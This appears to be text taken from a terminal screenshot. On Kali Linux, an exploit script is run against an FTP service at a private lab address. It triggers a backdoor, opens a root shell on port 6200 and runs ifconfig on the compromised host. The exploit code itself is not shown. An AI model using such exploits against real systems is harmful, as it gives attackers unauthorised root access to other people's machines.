 root@kali: /home/kali/Desktop
┌──(root💀kali)-[/home/kali/Desktop]
└─# ./exploitExtreme3.py 192.168.1.15 21
[*] Attempting to trigger backdoor...
[+] Triggered backdoor
[*] Attempting to connect to backdoor...
[+] Connected to backdoor on 192.168.1.15:6200
[root@192.168.1.15]# ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:d9:b0:f7
          inet addr:192.168.1.15  Bcast:192.168.1.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fed9:b0f7/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:481 errors:0 dropped:0 overruns:0 frame:0
          TX packets:367 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:53730 (52.4 KB)  TX bytes:53368 (52.1 KB)
          Interrupt:17 Base address:0x2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:214 errors:0 dropped:0 overruns:0 frame:0
          TX packets:214 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:79221 (77.3 KB)  TX bytes:79221 (77.3 KB)
[root@192.168.1.15]#